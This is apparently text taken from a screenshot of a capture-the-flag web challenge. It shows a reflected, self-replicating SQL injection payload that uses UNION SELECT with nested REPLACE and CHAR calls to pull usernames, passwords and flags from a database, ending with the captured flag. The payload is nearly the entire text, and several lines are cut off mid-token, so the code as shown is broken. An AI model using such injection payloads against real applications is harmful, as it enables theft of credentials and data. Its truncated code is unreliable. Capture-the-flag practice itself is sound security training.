 Welcome, " union select
case a.username when
'r4nd0m' then 'r4ndom'
else
REPLACE(REPLACE(REPLACE('"
union select case
a.username when
"r4nd0m" then "r4ndom"
else
REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHA
end username, b.flag as
email, a.password as
password from users a
join flags b on a.id-50 =
b.id;--',CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117
union select case
a.username when
"r4nd0m" then "r4ndom"
else
REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHA
end username, b.flag as
email, a.password as
password from users a
join flags b on a.id-50 =
b.id;--') end username,
b.flag as email,
a.password as password
from users a join flags b
on a.id-50 = b.id;--!
Email: = L3ak{__V3RY_B4S1C_SQLI}